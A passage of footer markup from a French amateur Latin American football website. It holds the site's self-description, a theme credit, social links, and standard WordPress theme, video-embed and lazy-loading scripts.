un site amateur qui traite du football latino-américain dans son ensemble. Résultats, buts, histoires, rivalités... Le but est de proposer des contenus qui raviront tous les aficionados du football en Amérique latine.</div></div></div></div></div><div class="vc_row_inner tdi_195  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_195{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_195,.tdi_195 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_195 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_195,.tdi_195 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}</style><div class="vc_column_inner tdi_197  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_197{vertical-align:baseline;flex-grow:1}.tdi_197 .vc_column-inner>.wpb_wrapper,.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_197 .vc_column-inner,.tdi_197 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_197{margin-bottom:8px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_198 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_198" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_198{text-align:left!important}.tdi_198 .tdm-descr{color:var(--transparent-white-3-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_198 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div><div class="vc_column_inner tdi_200  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_200{vertical-align:baseline}.tdi_200 .vc_column-inner>.wpb_wrapper,.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_200{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_201 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" ><style>.tdi_202 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:20.4px}.tdi_202 .tdm-social-item i.td-icon-linkedin,.tdi_202 .tdm-social-item i.td-icon-pinterest,.tdi_202 .tdm-social-item i.td-icon-blogger,.tdi_202 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_202 .tdm-social-item{width:20.4px;height:20.4px;margin:5px 10px 5px 0}.tdi_202 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_202 .tdm-social-item i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item:hover i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_202"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/garrafootball"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/GarraFootball"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://garrafootball.com/argentine-perou-78-operation-condor/?amp=1">
Go to mobile version			</a></div> <script data-cfasync="false">var bU="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td_m_4ae6',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_32';tdbMenuItem.jqueryObj=jQuery('.tdi_32');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"53","text_color":"var(--white-forest-beat)","f_elem_font_family":"global-forest-beat_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiIzNCIsInBvcnRyYWl0IjoiMjQifQ==","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_color":"var(--white-forest-beat)","tds_menu_active1-line_color":"var(--white-forest-beat)","tds_menu_active1-line_alignment":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","tds_menu_active1-line_height":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiJjYWxjKDEwMCUgLSA2MHB4KSIsImxhbmRzY2FwZSI6ImNhbGMoMTAwJSAtIDQwcHgpIiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_border_size":"0","mm_shadow_shadow_size":"0","image_height":"60","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDdweCJ9","f_title_font_family":"global-forest-beat_global","title_txt":"var(--white-forest-beat)","title_txt_hover":"var(--white-forest-beat)","all_underline_height":"2","all_underline_color":"var(--white-forest-beat)","date_txt":"var(--transparent-white-3-forest-beat)","f_cat_font_family":"","f_meta_font_family":"global-forest-beat_global","f_cat_font_weight":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"700","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_sub_width":"20%","mm_sub_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_elem_padd":"0","mm_subcats_bg":"rgba(0,0,0,0)","mm_subcats_border_color":"var(--transparent-white-forest-beat)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","f_mm_sub_font_family":"global-forest-beat_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.4","f_mm_sub_font_weight":"700","mm_elem_color":"var(--transparent-white-2-forest-beat)","mm_elem_color_a":"var(--white-forest-beat)","mm_elem_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","show_pagination":"disabled","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiItMSJ9","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","main_sub_color":"var(--transparent-white-2-forest-beat)","mm_content_width":"1592","mm_content_bg":"var(--accent-forest-beat)","mm_bg":"rgba(0,0,0,0)","sub_bg_color":"var(--accent-forest-beat)","sub_shadow_shadow_size":"0","sub_first_left":"0","f_sub_elem_font_family":"global-forest-beat_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_sub_elem_font_line_height":"1.4","sub_text_color":"var(--transparent-white-2-forest-beat)","tds_menu_sub_active1-sub_text_color_h":"var(--white-forest-beat)","sub_elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","sub_padd":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_space":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_sub_elem_font_weight":"700","sub_color":"var(--transparent-white-2-forest-beat)","show_mega":"yes","mm_ajax_preloading":"","mm_elem_order":"","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var blockUid='tdi_37',$blockObj=jQuery('.tdi_37'),modalUid='td_m_ce4b',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='yes';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu","style_general_tdb_single_taxonomies","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_reading_time","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_author","style_general_column_title","style_general_tdb_flex_block_builder","style_general_tdb_module_img","style_general_tdb_module_title","style_general_tdb_module_excerpt","style_general_tdb_module_taxonomies","style_general_tdb_module_date","style_general_tdb_module_reading_time","style_general_inline_text_simplified_2","style_general_inline_text"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var 